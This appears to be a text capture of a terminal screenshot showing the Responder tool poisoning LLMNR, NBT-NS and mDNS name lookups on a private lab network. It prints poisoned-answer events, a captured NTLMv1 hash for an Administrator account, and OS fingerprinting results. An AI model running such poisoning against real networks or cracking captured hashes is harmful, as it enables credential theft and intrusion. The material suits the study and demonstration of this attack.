 root@root: ~
File Edit View Search Terminal Help
[+] Generic Options:
    Responder NIC              [eth0]
    Responder IP               [192.168.253.131]
    Challenge set              [random]
    Don't Respond To Names     ['ISATAP']
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.253.1   for name TSET-WORKTION.local
[*] [MDNS] Poisoned answer sent to 192.168.253.1   for name TSET-WORKTION.local
[SMB] NTLMv1-SSP Client   : 192.168.253.130
[SMB] NTLMv1-SSP Username : USER-DAXEPSES9I\Administrator
[SMB] NTLMv1-SSP Hash     : Administrator::USER-DAXEPSES9I:D8EC9B22D7371E2A00000
000000000000000000000000000:CA61C9BF642823F15F238C52BCCFA5CFF936F0D0C8C2B33D:3bd
df281744f8b65
[*] [NBT-NS] Poisoned answer sent to 192.168.253.130 for name TSET-WORKTION (ser
vice: File Server)
[FINGER] OS Version     : Windows 5.1
[FINGER] Client Version : Windows 2000 LAN Manager
[+] Exiting...
[!]  Fingerprint failed
[*] [LLMNR]  Poisoned answer sent to 192.168.253.1 for name TSET-WORKTION
root@root:~#